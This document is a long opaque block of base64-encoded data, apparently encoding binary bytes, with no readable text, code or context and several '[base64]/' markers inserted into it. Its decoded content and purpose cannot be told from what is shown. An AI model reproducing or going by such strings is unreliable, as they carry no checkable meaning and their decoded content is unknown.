pXt/SSXCusO8wp/CuGl1wrYcw5oOwpHCoMO3R8KtInPDvsO0w6zDn8OKJcKeZw7DoTZIVsK5M3p8w6nDiFzDn8OJwo5uMiYYw4Qpw6zCisOQwpzDo8Kxw7gaIMOAw4F/wrPDtMO+NsK2wrEPQH7CnxzCi8OdwrzDrxwNwqxnZ8OawqXDhMKYW8Ocw4JGw4/[base64]/CuMKQQhjDmA7CpS7CicOnJMOEwq0Lw7/DsSR8CicDw7dpwoAMSMO3W2fDoyZSTXfCrcK5wqFYcsKLRMKcwq4nYMO0w49YFy0/[base64]/DocKFw5AXI21UwrIWw4NdwqAVVEc1wrnDjcOfJ8O8w5TCg0sPwpMQdg9Aw5DCusKnw65iw5LDvCYUwpLDlCpRZ8OzYMOswqTCqmFKwobDuDUwUH3ChjhJw6ctw57DnCcywp0bDCPCqcOywq7CinzDkcOfwpgGUMKVT8K2ajB/wojDpzbCjsKxUTVTZSw+byLCjR54QlQnw6w3TDwzfMKIwqoswoLCh8KNw4/[base64]/CtMOTFT/Dg8ONwpHDpsO4wq/DnTjDjcKyw5TCoUckIWYnZxpXKMKDNW0eQzlTASbChRnDhW9fw4/DrC80EsOtw7YnwpLCkUfDjTfDr8KLwqdFAGkWZsO9ZjLCgsObKhPDvcOww7V2wpwBNsOSw5JfccO/[base64]/[base64]/CkkDCjijDjMKiwqHCssOlwo5hwps8RcKuTsO+NzQ8woZwwq1IMTzDh8OJB2h1wrPDqUfCuXXDkhjClEvDm8Opw7gzwrZTw5sydxHDuzvCmy/DucKWViUdesOSfX4yamvCpn4UKSjCoEZtO8ORwqgVIhoZXw7DssOKEH4hw73Dqw/Ch8Kww6odUGLCnsO9EUjDkTUzf8KcFEw3w7jDl2/DvcKXw4xQwr4IIsOkQ2HCtsKxw5tUU0LDj8KiMwvCjsK4AMOrw5TCqkwjwqvCmn0Yw4wrFsOoK3/[base64]/wrlac8O6wo4eaCzCs2nDpMOCVsKEdQoOGMKrw7wxwpjCtThoFlQIGjxLw7fDv1sUw7AfwqVlEGrDscOLwoXChhsgfMOtF8K5wqVrD1lbw60kQMKyJsK4PF0SJC/DjsO0wq/Cj8KsIMOhwrDCkXUQwoXDjcK8fsK2wql2wq/DuRA4wqfCkcOyDcOgGMOIw6/CksKNPMKxwoNfw4vCtMOUYyUIw6nCiGJsw4pBMm5bwo/DjzLDuGbDg8ObXSbCpcOSem8zeB0AwoQsAiIef8OtfE8MGglqdDUgHcKGOsOhDcOfOMKew6MkE8OtEsOtb2PDl8OdCyrCtCvDmMOMVcKwWktMEMK/agbDl8OCP8O7woVzcMOeN0DCiF9qXsKWwr7CrXbCn8KOIBYoPTXCrDVpw7MRI8K1w6/DpTB2wpkRwrbDlg7Dq03Cml/[base64]/DhsOtacKuw6vDnsOGwonCnsOtw75BwodkfTo2JMO2w5rDi8OuF1FbC0c9w4M7KSjCscOGHMO/w5zCg8OiwrnDvcO4BcOoAQrCpcKUFsORGSTDlcKTwohfwqzDmMOxw4bDrRDDm1TDkMOIXiTDlXTDsX1DwpTChMOTw6obwrDCsMKpSsKPwrPCkcObwqpkesOww4vDnyzChV/[base64]/wqTCvhAPwr52w5hjwrvDo8OLVihpQgnDhsKiFRLDgcKpw7bCnj85w5nDsw7CksK0wo/DghPCgTczIGwmwpbCtB/CpX1iBsO4wq8cMQjDmxYrSMK1w6HDuBdxw5DDrMKITjTCuVfCtMKDc8OQPD7DpMOXQCtfGjIbLV4CwpXCtjbDnxNRwq3DsQnCjWYhCMKiwojDsn/DsEITw7vDu8OWETXCmcOdIMOleE5nTznCuR9NwoYDwqTDgAXDmgASwpLDk8KHSMKGFsKJw7nDh8K8w7hAXsONLsKaPXHCqCXDomgcMQ7CjcOLwoMGcVZaw4nDkXU6VyTChnM5F8KsCBNJwofCqhLCuFshw6F2wrNgAjPDjcKWXHQWBDtvwqHDrwVAw4zDkMK8AQ/CmcKgw4nDqUzDjFvCscKLwpfCm8KVw6IZbcOjwpzDkUXConrCjX/CtyRMwpltwrDDkRTDpyQUO8KTWcKswqliw65NMlvChQpNw5xLEcO/bwYZw6gPwpN5wrdcw7fDhMOPw6XDp8K4wqQ4w7F0w4vDi8KwfzzCqsKDAcOowrdVFcKBVxwaw5Vyw73CpMKBACd9wqEDw6HCv0Viw7J0NjVRCMOZB03CusO/[base64]/[base64]/GMO9wrPChm5owqxIwqLCocKYc8OcOm3CvMOyVifCrl8pw5vCujAPw6pYw7gCVTDDuWlWw5ZNwqgxwoAgwrJQwrZPNWPCjUrCmsKhw6DCicOHw4Ajw6puwr5/wovCusOaJhMdw7Jiwr8VwqzChEbDuMOzccKoLljChUtuf8OaU1BdCcKMwoTDux/CjwkJw5ZswqfDksOxwr4mWcOGw7Ffw5llBCQgw6JvB1wXw7HDqA/DkMKaFMOaQ8OSAWkAVSVDwrTCvcOcwpBJW8OHwow+w7VPwqTCusOvGDN2dFDCicO2w6nCtFvCrsO6VsKxTMOqcB3ClsKZSsO1NcKDT1vDhTglK0DCj8OELcKlw6LDnMKicMOlw4oRw6ctwrvDkVxgYRrDhErCiTttMMO/bMKBc8OeKsO0DMKtwrc2w6jDnjPCjcOIQ8KTw6DCjl3ClMOGw7hTfgwgwpoyw4TCtw3CtlXDtgYudMOwH8OOwpJ/A8K7w7h8S0nCp1RpwrPDpRTDkHhiex3DnMOVPsKjO8K5w7lFw5xHTMKEL0NVwoPDrMO1w4DCrcKGLnslBMOsU8KTw7rDisOdJMKpGMKdwrNaJMOMasOQGsO5A8OJTcOMwrbDrQNGw6ciL8KeayoZG8Kbw5/Dli7CgHBBwq3CviLCh8Kiw5TDijbCpcOLwpnCscKtZcOdJj/CocONHsKSAQR4RW1pezzCknpIw7nCv3PDu2bCkMO0OsOmQFYeD1/DisKAw788AHbCjMOVw7DDp8O+w6Z8OcK9woAVEcKsFsKBXsOOw4/[base64]/Du1jDowHCrGLCkTgFw6RbwoAAw5F1wrbDgC42wpNVw73Cm8OjFMKjw6wLTsKPw6/DpGTCiz9QSVxVH8OHfxPCgMKpw5MmAyHClMKHHMOaJFdcw5pEeVlJFzAVwqJcSURnwoYlw7NDH8OJw7lyIsOdw6rCsw5LYcKHw7/ClMOPVsK0U8Oydw3CpMOmw65xw5wGw6YiHsOyw5E9w7nCv8K3ScKUH33DocKSwrTDucOGMMOXJ8KFw7tRw5hDR3A2wpTDuMOAwp/Cn2nDjcOuw6Nmw6vDm0LCpCBRD8OKw7bDlh53C07CmRgdH8K7LcOgBsOHJ3LDqU5ywoHCmsOvJGXCoXIVIMOvI8KfwrIeTV/Djw5Pwo3Cqx9ywqTDoxA0eMK5R8OCH2LCtsOywq3DtiPDgGofC8Oow4TChcOwCS7Cs8KePMOHw7UhfnzDvHQvwpDDlnMVw79ywqtfwrrCtcKSwo/CiCM7wqXDniMxO8KbfAwlKMO8BEpWwrAew60wHj7Dkn/CpcOkw4Nbw5vDucO/w6RSw6daw4h4wpbDqsOlMcObMDtoKX7Ci8KXwrkHwovDssKjw7NlaR9UVRE6w4VLYMOYw74if8KcdXRqwq3CnsOdw7DDuWF1wqANwrbCrT7DqDghAMKSw6nDtMOdwolZCC/DjHfDpsKjwpJJwrQbw7Yywp4awphwWiTCl25oQhdVNsKYWCbDosO5LBbDvU8MZVZsw4Rbw5bChiFawoEOW2fDqBJvw7LDixZOw6nDm23DujUhIMOpwr3Dt2dhw6fDv31Gw799F8KlFMK6Y8KSKcKADcK1eH5cw5Auw7/Do1Z6DhA0w6fCrcK/Eh1lwp/DnWAowrEEw7vCkSLCvSLDtjDDh8OpecKcw7xlwqkBw7YWA8Olwq/Dp3FZTMKGU0nDjFDDhMOzVhjDlBVqZ2FdS8KvPjVZw5Asw6XDtSl9wr7Dj8ODw6TCqhBgDsK+wojCicOIwr9cw7wlAWE0XhnCpB7DsSTDpWXDrsK/HsK5wrPDji3CpWEIw7Y2JcKSPUjDsMKgw7nCicOLCMKwQlpewpF6wqQKw61owpUda8OdVDloaG13bsO4LXTCtMKcw5FFw6PDlA1Vw4YrwoUewp1JTk1AJ3IwFMOyOCPCsnPDqcOuAHJtwo/Dq8Onw4M1wpzDnEMjbBI7w4PCl8KZUMOUPMKWw45JFE7Cgj3ClXEzwpRKL8KEw7rCr8KFb8KbQGDCjcO+fsOLAsKxMVfCv8Odw43Ciz/DtSdJwos4ZMKSwpwwwrDClMO1NT3CgcKxwqUJahRaw7VnVh9QwphHTsOYwpPDq8Opa1UFIgHDnsKYw4jDinHDrsOPVMKpClfDvMK5KlXCthB/JCpzGsK0wr/DjsKKwrPDsiwXMMKpOGDCmGEIwpJAwprClcK4JiBeG8KTaMOaTTfDlm7DuMOmAHR+T1EvwpbDvhLDkynCkg/CoMKjPcKjCcOawpfCoMOzMBxowpbCicOPPAtXw4jDtsOFwrzDrMOcRcK+RltOw61Vwqo+wpLDnsOywp8DJUDCucKowr5DPytpwpwoIMKsRhLCmHpkTE5cw7JuX8OnH8KVw7Qmw7pYFMKodDFzw61Hw5PDmcK8XTIjw5/CuMKpwoLDl8O2JFXDmlEpw4rDsiIce8OfSFA/RhXDjirCpER4w7IaCF1hwpJIUMODfCZgw5TDl3TDv8Ktw6FHwovCqsO4wrTCt381BMKwwoDChMKlZ8KEWi3CoTbDhUfDlMOAKcKqw4g7wpPDlh4ywpV0wrvDrUxFw5/Di2vDu8OKwrnDgsKaAsKBektew7nDnToDVMK0wrUOwrxww5FVFVcoDMKQw4IIZ3NDw5pVw6zDsnE3X8OVeBACOXPCgADCuD5Xw6Zsw4bDq8O1GMKFXnFHJcOOBMOOwoACwr1NFDzDigd1YsKEbFPDnm7DkcOowqsGS8KwT8O3wo5GwolOw6/[base64]/CtsOmwqzCoDU4w65dS8KIwrprRcKcSmxyw44ow4DCjMO0wrtCw5gsw4cjd3DCsMK6wrbChcORwqJxPcOYw5TDuV4Ewo/Dk8OGwq3DmFY7T8KiwowJXgVPVsKBw6vDjMOVw69mWHFwwo8XwpbDgS/[base64]/[base64]/CljvDs13CuiU2a8KeC8OdwrzDn8OywqNuwoxAekR5MsKAwrFBE8Otdw3ChsKyWlTDlHM/dXt6N3zDo8KXwo45VnvCi8KSIF3DlB3Dg8Ksw41id8KPwpHCk8KLZsOIG0PDusKNwp0IwojCjMKSw4jDskPCn1F1w5wKwoRgw7LChcKcwo7DtMO6V8OhHsOxw6howpTDmMK1wol6w7nCvgNiOcKDBMODa1HClcKOH2XCt8OTw4gowox+w4wzF8OCa8KJwr4fw5bCgS/Dm8KowozCu8OaFDg5wpYARcOcUcKRWMOYecOkbj/Dtx0DwqrDs8OHwrHCh1dtS8O9fXYuHMOpw59zwpBSNEPCkSxsw6V5w6/CnMKUw7smLsOSwqzDksO+d1LDu8KAwp0Kw6hUwp88BMKXw6B0w4JwFV7DnBHCssK3w5Ytw5gbwpnCgcKvBsK1eizDg8O2BMOeGGLClMKGDiPDlFAaTTbDuSfDjwoYXcO5McK5wq/DjsKpYsK4woZrw7REbmUKw5oZw7jCpsOyXcKpw4oewoZtI8KRwpXCn8O0wp8gOMKgw4FUwrjCk0PCmMO3w6zCvcKLwphLKMKkfcKTwo7DnD7ChcKswoEzNgYwXBXCscOnbx0LIsKgc1HCucOXwqTDjSUDw7PDq3jCmADCv0JjdMORwojCvmlHwq7CjTRawp/[base64]/[base64]/K8KzwrdmwoFBw7VewoDDn8KtJsOPTsKhwqLDrWrDvFoYw6DCrcK0DsOnRMObC8O4Q8OkccKDSsO2CAN4ccOECARlFHItwo1AM8O9w73DpsO/woHCnnLDi27Do8OsScKlcHZrwpEVFjx8CsKIw7oTTMOJw7/CiMOPHXEaXcKowpfCsxJPwovDminClTV1w6x5LgMSwpjDtWdvQWLCix5Gw4HCjyjCplUDwqtoPsKTw6nDmwbDh8OPwpZVwoHDsRUUwpZZeMORRsKlfsKVRl/DhD9mKnFlBsOiWHUEwqrCoBzDv8KdwpjCq8KASRoowohjw6JXXUUFw7bDpSnCrMKtK1/[base64]/MsK/[base64]/DtwIoQURCDhApwpNHwq8Dwrx0w7J4Ly7CtkPCn8KHwqM3wrhjw4XCs24Fw67CjQ7DgcKyw67DpVHDnz/Cg8OvPGZoA8OJw5J5wpTCncOYwrkqwp5aw7AwYcOBw6zCqMK9LXjCn8OLwrA1w4bCihEFw7rDicKxIls2RBPCsmNGYcOGClvDssKSw7/Csy7CgcKLw7fCmcKswr5MYMKVccK8KsOvwp/Dl05AwqFewrnCiWcuEcKEScKoci3CnFwZOcKAwonDh8OqCDYLLU/CjGjCumTCoVU8ccOSAsOjQ1PCrmnCuC7DjGDDnsOHeMObw6jCl8O/wqlQEAbDisOALMKxwonCscKbI8KgcwR8SmnCoMOYP8OwLFYBw6hhw7zCtj8Kw6XClcKAwpVmwpkdRHFqMyBCwqxXwrvClyY7f8K7w5vCsww2fwLCm3QMFsKSasKKVAXDhcKFwrs8NcOWJittwrI1w6/DtsKJOCHDpmHDu8KhIzomw5LCh8Kmw6/[base64]/[base64]/woRLw5gZwr/Ciw4oa8KOw51Qwq/Dt8O+w4fCsQN4DGvDq8K/wq0bwrLCrAFmeMO+LsKlw7lgw60gQw/DvcKjwobDgSQfw4zCnUcuw47Dg1QuwqjDrG9swrJTHAnCtUvDpcKew5bCucKGw7Bxw6bChsKff1nDucKFWsKjwo92wrEvwp7DjTlYw6cCw5DDuS8Iw4zDn8Oww6BrTyPCslAFw5TCkmvDuFbCi8KAMcKxc8O2wpHChsKIwqfCicKdLsK6w4/[base64]/DlRzDgsK+w4vDksOMwrXDnVtvKj8gwq4nVC3DncKQw6Zow5Iow7BCwrvDi8KLOjhnw4JQw7LCjUTDvsOFFsOHFcO9wobDp8KFdBodwrMWYlYfBMKhw7fCkiTDt8KawocOVsK1CTMlw7jDiUTDuBPDtnnCkcOdwqV1WcOGw7/CtcK8Z8KLwr9Lw4bCrm3DnsOEf8Kuw5EAwptdcmERwrTCscO0dk55wphtw6XCnVp2wql5Ui9ow5Udw5rDicOaIkIrTiPDtsOcwp9SXcKow5TDtsO1HcKOfcOPEcKtZR/Cr8KOwr7DusOGKBIPTVHCq3dgwovCqw/CssOyDcOOFMK+V3lPOMKaworDjcOZw4FZKMOGUsKBdcKjDMKwwrxMwoQqw7DChGI3wpvDqFxrwrHCpBN1w6zDgkJUWFtsTsKYw75CHMKrK8OLW8OWUsO6EjIhwrRbVzHDn8Otw7PCk2jCgQ8Jw6RDbsOJe8K4w7fDsDZHAMOwwoTDrWJkwpvCr8OAwoBCw7PCiMKBKD/Cu8OxZ0B/wqjCucKJwok3woUxwo7DuwhlwpDDvXB4w6zCn8OYHMKYwpwJBsKjwo9yw5Udw7rDmsOaw6d0EsOIw4XChsKNw7EvwpnDtMO9wp/DnHPDiGU+BhnDhXZxWz58e8OAccObw7Edwpwgw67DmA0Yw4Elwo3DminCo8KLwrPDtMOhCsOww6FWwq16OklgQsOww4scw7rDmsOWwrfCqnHDjsOiDBg2T8KXCgVFVigdTTnDmioUwr/CsUAVHsKsDMORw5/CsVLCsnAewrIxacOHUCg0wpZGH1TDusOzw5Utwrp7Y3zDm1wOfcKvw6l5DsO3KkvCvsKMwprDrQPDkcOJw4RKw7FDA8K6QcKJw5vDl8K9eUHCssO4w6jDlMOVEDfDtk3Cpg8CwqYBwp3Dm8ONLW/CiSrCmcOgdA7CjsKDw5dqJsObwosqw6shRRwHDMONdmzCmsKiwr8Lw5TDu8KTwokAXw7Do1PDoA10w5xkwrYOF1kWwpt0JAPDkyZRw5fDnsOID0p8wrU5w7p3wqnCrzvCjgXDlsONw5XDkMO7M0t6NsK6w6jDlDjDsB8TI8O0P8ORw5EsKMOCwoHCncKCwprDqcK/[base64]/DlMKJGsOiw4DDgcOeGx4xDlbDoMO7wo4kwqp9wqHCgWTCncKpwqN2wrfCnSzCj8KGOhYAYFPDnMO2XgEWw6/DriLCpsOMw7RmBQETwowldsK5fsKvwrAQwosSRMKXw5XCusKVH8KSwqQ1KSjDuWYcHsKVZBfClX8iwpXCi2MOwqVSPMKXVH/CqTnDs8O8Y2zChnEow5t3VMK5FMOvKlUkfGTCuW/Ch8KmT2LCp0TDq3oHdcKpw5AFw7TCkcKefidlGnc0GcO5w7PDvcOJwp3DoU9jw6NNNXPCksKTMn7DicOMwq4XN8OZwr/CjQMFR8KAMG7DnBvCsMKZUgFsw7ZRQmzDshkLwp/[base64]/ClsO9ATbDlsKbwrUfZcKCwoLCgsO4w4DCosKuwqjCh07Ch1vDn8OIf0PCjcOndhjDoMOxwpnCq0XDqcKEAz/CnsOOfsKWwqjCsxLCjCR5w6wNAUvCsMOnP8KGW8O/WcO/esKBwqcIBHrDsirCnsK3OcKTw57DrSDCqm0+w5HCm8O4wojCicKCYXfChcOawr4UBD7DnsKACF1Ccl3DoMKIZBMYSMKtBsKTMMKIw4TDtMOVcMOwfcORwoE/[base64]/[base64]/fXTDnMKLRMKge3rDsRQvaMK7w7XCkC7DksOiZzsGwqMuwqMFwp5fBEFVwolGw4PDlkFECMOpSMK2wplJUX06KWTCqzECwqbDmk3Dg8KRaWHDsMOyFsOmw7TDqcOSBsKWOcKXHXLCoMK0bx9Mw5F+RcOXGcKswo/DkCZIMwnDi0w9w7VUw44fIFNoO8K4W8KXwo8dw6Itw7J7csKQw6hgw51sWMK4CsKbwo0Uw5LCu8O1NgtJR2/CncOJw7jCksOpw4/[base64]/LlzDjx4hwp/DucOKw6vCv8KFw4JEXlkwLVsAWCfCpcOqcxl7w6rCsijCq0Rjwqc+wrwWwonDm8KgwrQvwqjCkcO5wr7CvRvCkmPCty8Uw7g9NWXCh8KTw6rCksKkwpvCjsOZXcO+aMOCw6/DomTCiMK+w4BWwqDCmCRgwpnDtsOhLgICw7/ClwbDpFzCksOtwr7DvHkJwokNwqDCgcOfDcKsRcOtZFZ1LQ0zUsKgw49Dw6QHOVYWZMKXHV0xfhfDnSkgZ8OWcU0QFsKUB03Cs0jCmnAbw4BLw4TCrcOAwqoawrvDsGANAkU6worCl8OBw4TCnm/DsT/DjMOewqFmw6TCugAWwr3CshDCrsKiw5jDth8bwpINwqAlw4jDrALDh0rDjQbDiMKNAUjDmsO6w57CrGsHwp1zOcKxwpQMA8KiacO2w6/[base64]/NgVpDMO/[base64]/DlMOmwq3Dq3AWw63Dl8KpaMKIVsOQw6/DrU9Xw5TCgxHDmMKRwr/Dl8OgV8K0Ahd2w7zCmn9Gwp4IwpdUKU58cVvDrMOFwrELZ29SwrvCtQ7Dkg7DlBc+AExFMRZRwo9pw6zCp8OcwprDjsKyZcO5wocmwqcZwo8ywqPDl8Oewr/DncKiOsK1K3ggc10JYsKFw4Ubw7U3woM9wp3CpRcIWXFxQcKEB8KYdFPCjcObfUB5wozCusOQwr/CnW3ChzPChMO0wp7DoMKhw5ItwrXDssORw5jCkhp1OsKywq/DscKvw7ABSsOTw4PCscOwwpILJcODAXvCggxhwojDosKCKU3DuHsFw7lyehdNdGPDlsOnQzJRw45pwoF5YT1dREA1w5/CssKNwr5/wpN9LXcYQsKiPSVpMsKxw4PCqsKmQcO9RsO0w47DpsKOKMOaQcKFw44QwpcIwoHCgcKKw5Ixwo98w6/DmMKcHsKwR8KCBG/DucOOw6UJKgbCn8OoJS7DuBLDtjHCvHosLCnDrQLCnkwIKRV8a8OnN8ODwpd0ZEnChz0fEMK8VmVqwptBwrXDssKcFcOjw6/ChsKdwqBZw6JpZsKaOXDCrsObFMKjwoDCnRjCi8O1wp8nBMOxJw3Cj8OufV9+EMOOw7fChh3DmsOrGU4HwprDmGvCqMOSwoDCuMOFbzTClMKPwpzCoCjCin4YwrnDusKXwpJhw6M2wo/[base64]/CmsKVGcKKIsOEd8KZKCRWw7A5w4rCtQfDncODCCrCtcKtwovDusKyAMKIN2MCOcKZw77DgyYzdU8Iw5rDucOkJ8KUOVpiIsOfwofDm8KCw7RDw5bDosK9AgXDpWtGVSwlf8Ouw6hKwoPDvHrDnMKJEsO9JMOpWWZ8woZbKyVoQWdwwp02w5/[base64]/Ck1rDjTDCj8Kdwr10wrcrwqIvV8KVwohUw5RrN1fCs8OSwpbCicOHwoPDv8OrwqnDjWrCusKmw4MPwrEEw57ChhHCtmzCoXs+e8OCwpdyw6bDkUvCvmjCnWAycETCjV/[base64]/MsKLw6fCqGFyw7gQw6ELUkzDjcKHWDjDimVReMO7w4MGbWrCtW7DhsK3w7nDix3CqMOyw49IwqPCmDVuHy02O1dNw6w8w6vCtBXClAHDrlFnw6hkcmwVHj3DmMOxFcO5w6AMUgFrZT3DscKLb2Y2ZmEiP8OXe8KuBzx9VSLCrcOfT8KBNFpnTDRUUAAxwp/DswlVI8Kwwp7CrwbCpiZkw5gdw7YZQUICw7vDn0TCrXDCg8O+w4tzwpcNRsOhwqogwrPCvMKFAnvDoMKtUsKXP8KQw67DhcOVwpDDnCXDsW4uUD3CnydLBGfCmsOtw5Q8wrXCj8K+wo/DmRM6wrQ1CnXDiQoOwp/Djj/[base64]/DqMKDMcKWTUpDFMOnwqoQGkPCv8O/wrfCgEbDqMONw7fCq8KRUUFRZE3Cmj7DhcKwAX3ClSXDlVDCq8Oqw5ZXw5tpw4HCs8OpwoDDhMKrIWrDlMKywo5SPCxqwo0EGMKmMcKlNcObwop+wp/CgsKdw51TTMKsw73DtzoqwqzDjsOWQ8OuwqoybsOjaMKcGMOIRMO5w7vDm0jDgMKjMsKieRXCggHDn3MowoZ6w5jCrnHCpFPCkMKQUcO4VhXDvcOJD8K/esOpGBrCtcOwwr7DvHlVLsO/F8Kpw5PDuz7Ds8ORwpTCl8K9YMK7wpfCncKow4nDoUgpEMK3U8O9AQgJScOjWy/Dtj3Dk8OZe8KXRMKDwq/ChcKlCgbCv8KTwpbCjxFqw7DCg04WaMO8WCVlwp/DhlbDpMK8w7XDucOUw6h9dcODwr3Ci8O1DcOAw7xlwo3DjsKbw53CrsOyI0Yiw7oqL3/CuwDDrVPCjDnCqUvCscOwHVIlw4bDsUHCh152WjPDgMO1S8O8wqDCvsKJA8OWw67DvMO7w71lSWAiYks0byE+w4LDr8OCwq7CrVRxXAJJw5PCgRpBe8OYe3w8bsOKL3MxdiDDmsOpwrQ3bkbDpG7Cgl/[base64]/CmMOkw54IRsKMJBvCoMO0Oj7ChsO6wrzCoEXCqsO4I3RBD8Kqw5rDp3A2w6/[base64]/S8OFXhDCrMKCKS3ClsO6EsOPw4jDjhnCn8OKw5/ClBrCnQDCvUrDqDcMwr8Lw5ohRMO/wrkoWw5nwoHCliPDscOtS8KdA3rDi8K4w7HCnGcTwo8RV8OLwrcfw5pTDMKQesO/[base64]/PQMpZcK6OMOWSAhRUkVWQcOWHMOOeMOzw6EFAwEvw5rCmcO5CMKLOsOuwpDDrcKkw6rDgxTDl24PKcOJeMO9FsOHJMOhCcK9wo4wwpNHwrXDo8K3RSp/I8O6w77DpS3Drn1fZMOtIgxeEF3DujwpDXnCiSvDhMOGw7/CsXBawoXCu2cFb1FYcMKvwpk+w6wHw4FYKjTCi3IYw45La0DCji7DpCfDq8O/w77ClQN+IcObw5PDqMOtOwMZbUwywoBndsKjwqfCv3chwpB3X0pIw5lLwp3CiwEYSg96w65DfMOWDMKqwr7Do8KuwqRjwqfCtFPCpcOiwpZHEcKbwqUpw4JCNA9MwqQlR8KVNCbDtMO9CsOcWMK2A8OEZcOVSC/DvsOSGMOXwqQzMQJ1wo3CtnvCpQbCnsOLRGfDn2VywqdhD8Oqw409w4MbaMOtH8K4KSAhaj48w4lpw7TDsCbCnUYFwr3DhcONNgFlUMO1wobDklA+wpwxRsOYw6/CmsK9wqjCuWfCnV1EJEFXW8OPXsKGRsKTUsOTwqk/wqB9wqNVdcOnw5MMFcOEaTBLAsKjw4kDw7bChFApUzEVw5ZDw6bDtzxQwp/[base64]/CsMO9w5rDkcK1w7FHI1k7wqplMsKFwrVBw7Y0NcKyLy/CpcKZw6rDn8OFwqXDrAlhw4QAYsOiw6/[base64]/Dl2bCn8O0aMKNXsK7X8Kke0rCmMKzwqjCrCF8w6TDqcKrw4fDv213w63CgMK5wphdw4piw63DoFw/JkXCjMOmf8OXw7B/w4bDmQHCjnAEw6JSw43DtWHDvHEUCcK9AGDClcKXLg7DtyAfOsKJwr3Dl8K7V8K4FDY8w6h9f8Kvw7rCvMOzwqTCucK3ADs1wo3DnxlsNcOOw73CoilsDQ3Cm8OMw50qw6fDlgdxBsK5wpzCoDvDs1UUwoHDk8K/[base64]/w5fCvwjDvsKXw6/CucK2wrNzF1tkKsOaw6EWwpJlNsONIyk6c8K0A3TDv8KxK8KTw6rCpSLCrD1eG2N5wo7CjTcBUQnDtsKYaHjDssOLwo0pMDfCiWTDmMOaw71Fw5HDu8KKPA/Dp8Okw5E0X8K0wq3DgMKdPCsldlTCg1EswpBHA8KnJ8Opw7xzwq8rw5nCjMORJcKiw75ZwqjCksOQwpkjw53CkmzDssOHPVxyw7HChk0idsKLacOXwqHDsMOfw6DDqkfChcKbQ0o8w4DDsHvCj0/Dli/[base64]/Drz4nwo7ClMKODF93w6HDk8ODe8KSFC/DlCPCoxMMwqplbDXDncOWw4sOemHDqh7DjsOXNEfCsMKhCRp7NsK7KwdLwrbDlMORfGsTw5ArTiFKw6wxGi7Dl8KowrwqFcOvw4fCg8O0VA/CgsOIw6PDrwnDnMOlw50nw7MQO2zCtMKROMOgfxzCrMKdM27CiMO3w4FxCUQYw5p7JRJbK8OGw75Ow5nCg8OiwqspYB/DmT4bwoJrwolVw4saw7FKw4LCgcOtw4Iuf8KKGCjDrMOqwrh+wr3DuFTDpMOBw7dgF2pKw5HDucKSw4BWFg8NwqrCpSTDo8OrSsKfwrnCtAJxw5RQwqUxw7jCkMK8wqcBNWrDk2/Dpl7ChcOTZ8KcwqdNw7rDvcOODD3Cg1vCmXPCmVTCksO0fMOSKcOjW0DCucKTw5DChsOISMKxw4DDp8Kjc8KxGcKxCcOkw4JaT8O8B8OCw4DDj8KHw74ewohEwr8iw7Yzw5fDssKqw7jCl8KSawMyMCgRTFxtw5hbwrjDj8OzwqnCskzCtcO/ShM4w4BLJhQ9w41wFUPDmjTDsgMuwpgnw5AgwrQpw4MjwoDCjAFoc8Kuw6XDoR08wrDDiUrCjsKLO8KMwojDlcKxwonCjcO1w6/DskvCp3Rnwq3Ckm9dTsOCw78Mw5XChlfCvcK5fsK4wqvDkcOwB8KuwpBeJj3DncOaTwxFJ1xlDExjOlTDtsKeXyglw79Lw64NZRk4wrjDmsOkFBZUdcOQNGpyJichUMK/JMOwCsOVNMK/[base64]/dnnCmsKzw6rDjmM/aMK3wo9Aw6vDtcKIKMOsKmTCqHHDvxjDqDw9F8KiJi/DnMOrw5J1wpRJNMKFwr3CmS/DrsODLUXCv1QXJMKcccKzFmPDmB/CnDrDoHdqWsKxwo/DqBpsGX5PfkZmeklgw5FhKFDDhRbDm8K9w6jClkgYdEDDjQA+CFnCvsOJw405c8KhVicUwp1vUn1gw6PDusOdw7nCqS0pwphSfhUAwohew6zCgXh+wrNIJ8KBw5jCucOqw44aw6t3JcOFwqzDoMKrEMOXwrvDly7DrB/Ch8OYwrHDhwQxMy5RwqDDjTnDicKnFGXCjHtKw7TDlRzCvn9Nw5sNwoXDg8O/woF2woPCrwzDpMO8wqMmNAoywrlwDcKSw7zCpUDDj1TDkzzCjMO5w7VRw43Dh8K1wpfCnyBFSMOkwq/DqcO2wr80IB/DrsOFw7s1G8Kkw6vCpMOLw7zDisKCw6/CngvDu8KgwqRfw4ZZw40yKcOffcKIwoVwcsKRw6rCqcKww6IJfUAzZgrCqGnCsmPCkVLDiwhXS8KORcKNH8OBQ3Bmw50XDgXCoxPCjMONFsKhw5rChEZqw6RqBMOFCMOHw4ZbVMKhesK1BCpmw5JZZyhtesOtw7bDojzCvDcGw5TDnsKDZ8OZwofDoy/CoMKBRcO2Dw1JH8KJdzpWwqITwpIkw5Nuw4grw4BGQsOFwr57w5zCgcOUw7gIwo7DoUhddsOgLMOTIMKCw53DplY2f8K9N8KDU13Cs13Du3/DmFwqSUjCuRUXwo/[base64]/DkEd7w4kCw6fDi8Kqw6/DncO4acOAwpELdsKKB8Knw47CtGoXHzjCnGXDgmjDlMK9wpPDpsOtwpE5w6YDdV7DkFDCvFnCsE/[base64]/BsOIw5dMw6pEeMO2wrsTw6pLWwo1wr57w63CicKKwpVsw5/Cq8OhwosCw7zDt2LCkcOZwqjDsjs1XsKKw5DDs3J+wpljfMO/w5cMJsKeUA4sw7JFb8O/S0s3w6IRwrtPwot+MDdhIUXDrMO9BV/Dli11wrrDu8KTw6fDnXjDnl/DncKBw5ksw63DkktZX8ORw5czwoXCnQLDkkfClcO0w7bDmjDCqsONw4DCv3fDq8O2wrnCl8KJwr/Dhl4LRsOyw6okw7/CtMOucUfCi8KUd1DDtRvDnSAgwpbDtwPDlF7DscKNVGXCs8KEw7h6WcOPDioaYgHDkndrwpJZFETDmhnDqsK1w6UxwpIdw7djRsKAw6hdPMO+w6wzeiIAwqDDkMO9BsOKaiYywqpvR8KlwolSPRpAw5PDnMK4w7oBTGvCosO2HsKbwrXCpcKWw7bDsAPCscK0OiDDsl/CpGLDnzd4dcOyw4bCmXTCmHU3dwjDrDgfw4rDrcOxJVgdw4Fdw4wuw7zCucO/w48rwoR2wqPDrMKtDMOYf8KBYsKpwrbCrcO0wqMWRMKtAHwiwprCm8KQUQZOJUc4VBFhw5LCsn8WRAseRk/DpRDDt1DDqW8zw7HDkA8MwpXCqnrCucKbw5kwXCcGMcKpClbDv8KCwqgybwbCuTIIw63DlcK/[base64]/[base64]/[base64]/[base64]/Cp3bCkE7DpsK1SRMbXMKXA8OYw41eLMK2w73CmxPDmQjCrhLCh0FSwrlwdUFcw6/Cr8K/SDfDosOww4TClEJVwokHw6fDhBHCo8KsF8Kxwo7Dk8KlwoHCqybCgsOlwqx+Ek